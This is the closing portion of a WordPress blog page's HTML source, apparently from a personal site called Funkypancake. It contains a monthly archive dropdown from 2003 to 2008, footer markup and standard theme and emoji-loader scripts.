	<option value='https://funkypancake.com/blog/2008/10/'> October 2008 </option>
	<option value='https://funkypancake.com/blog/2008/09/'> September 2008 </option>
	<option value='https://funkypancake.com/blog/2008/08/'> August 2008 </option>
	<option value='https://funkypancake.com/blog/2008/07/'> July 2008 </option>
	<option value='https://funkypancake.com/blog/2008/06/'> June 2008 </option>
	<option value='https://funkypancake.com/blog/2008/05/'> May 2008 </option>
	<option value='https://funkypancake.com/blog/2008/04/'> April 2008 </option>
	<option value='https://funkypancake.com/blog/2008/03/'> March 2008 </option>
	<option value='https://funkypancake.com/blog/2008/02/'> February 2008 </option>
	<option value='https://funkypancake.com/blog/2008/01/'> January 2008 </option>
	<option value='https://funkypancake.com/blog/2007/12/'> December 2007 </option>
	<option value='https://funkypancake.com/blog/2007/11/'> November 2007 </option>
	<option value='https://funkypancake.com/blog/2007/10/'> October 2007 </option>
	<option value='https://funkypancake.com/blog/2007/09/'> September 2007 </option>
	<option value='https://funkypancake.com/blog/2007/08/'> August 2007 </option>
	<option value='https://funkypancake.com/blog/2007/07/'> July 2007 </option>
	<option value='https://funkypancake.com/blog/2007/06/'> June 2007 </option>
	<option value='https://funkypancake.com/blog/2007/05/'> May 2007 </option>
	<option value='https://funkypancake.com/blog/2007/04/'> April 2007 </option>
	<option value='https://funkypancake.com/blog/2007/03/'> March 2007 </option>
	<option value='https://funkypancake.com/blog/2007/02/'> February 2007 </option>
	<option value='https://funkypancake.com/blog/2007/01/'> January 2007 </option>
	<option value='https://funkypancake.com/blog/2006/12/'> December 2006 </option>
	<option value='https://funkypancake.com/blog/2006/11/'> November 2006 </option>
	<option value='https://funkypancake.com/blog/2006/10/'> October 2006 </option>
	<option value='https://funkypancake.com/blog/2006/09/'> September 2006 </option>
	<option value='https://funkypancake.com/blog/2006/08/'> August 2006 </option>
	<option value='https://funkypancake.com/blog/2006/07/'> July 2006 </option>
	<option value='https://funkypancake.com/blog/2006/06/'> June 2006 </option>
	<option value='https://funkypancake.com/blog/2006/05/'> May 2006 </option>
	<option value='https://funkypancake.com/blog/2006/04/'> April 2006 </option>
	<option value='https://funkypancake.com/blog/2006/03/'> March 2006 </option>
	<option value='https://funkypancake.com/blog/2006/02/'> February 2006 </option>
	<option value='https://funkypancake.com/blog/2006/01/'> January 2006 </option>
	<option value='https://funkypancake.com/blog/2005/12/'> December 2005 </option>
	<option value='https://funkypancake.com/blog/2005/11/'> November 2005 </option>
	<option value='https://funkypancake.com/blog/2005/10/'> October 2005 </option>
	<option value='https://funkypancake.com/blog/2005/09/'> September 2005 </option>
	<option value='https://funkypancake.com/blog/2005/08/'> August 2005 </option>
	<option value='https://funkypancake.com/blog/2005/07/'> July 2005 </option>
	<option value='https://funkypancake.com/blog/2005/06/'> June 2005 </option>
	<option value='https://funkypancake.com/blog/2005/05/'> May 2005 </option>
	<option value='https://funkypancake.com/blog/2005/04/'> April 2005 </option>
	<option value='https://funkypancake.com/blog/2005/03/'> March 2005 </option>
	<option value='https://funkypancake.com/blog/2005/02/'> February 2005 </option>
	<option value='https://funkypancake.com/blog/2005/01/'> January 2005 </option>
	<option value='https://funkypancake.com/blog/2004/12/'> December 2004 </option>
	<option value='https://funkypancake.com/blog/2004/11/'> November 2004 </option>
	<option value='https://funkypancake.com/blog/2004/10/'> October 2004 </option>
	<option value='https://funkypancake.com/blog/2004/09/'> September 2004 </option>
	<option value='https://funkypancake.com/blog/2004/08/'> August 2004 </option>
	<option value='https://funkypancake.com/blog/2004/07/'> July 2004 </option>
	<option value='https://funkypancake.com/blog/2004/06/'> June 2004 </option>
	<option value='https://funkypancake.com/blog/2004/05/'> May 2004 </option>
	<option value='https://funkypancake.com/blog/2004/04/'> April 2004 </option>
	<option value='https://funkypancake.com/blog/2004/03/'> March 2004 </option>
	<option value='https://funkypancake.com/blog/2004/02/'> February 2004 </option>
	<option value='https://funkypancake.com/blog/2004/01/'> January 2004 </option>
	<option value='https://funkypancake.com/blog/2003/12/'> December 2003 </option>
	<option value='https://funkypancake.com/blog/2003/11/'> November 2003 </option>
	<option value='https://funkypancake.com/blog/2003/10/'> October 2003 </option>
	<option value='https://funkypancake.com/blog/2003/09/'> September 2003 </option>
	<option value='https://funkypancake.com/blog/2003/08/'> August 2003 </option>
	<option value='https://funkypancake.com/blog/2003/07/'> July 2003 </option>
	<option value='https://funkypancake.com/blog/2003/06/'> June 2003 </option>
	<option value='https://funkypancake.com/blog/2003/05/'> May 2003 </option>
	<option value='https://funkypancake.com/blog/2003/04/'> April 2003 </option>

		</select>

			<script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-6" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script>
</div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll To Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p>Site and images copyright Dave Simpson / Funkypancake.</p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog-wp/wp-*.php","/blog-wp/wp-admin/*","/blog-wp/wp-content/uploads/*","/blog-wp/wp-content/*","/blog-wp/wp-content/plugins/*","/blog-wp/wp-content/themes/neve/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://funkypancake.com/blog-wp/wp-admin/admin-ajax.php","nonce":"1410da44e4","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://funkypancake.com/blog-wp/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.2.2" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":false,"srcset":false,"sizes":false},"dark":{"src":false,"srcset":false,"sizes":false},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script id="neve-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-scroll-to-top-js-extra
</script>
<script src="https://funkypancake.com/blog-wp/wp-content/themes/neve/assets/js/build/modern/scroll-to-top.js?ver=4.2.2" id="neve-scroll-to-top-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://funkypancake.com/blog-wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://funkypancake.com/blog-wp/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>

</html>
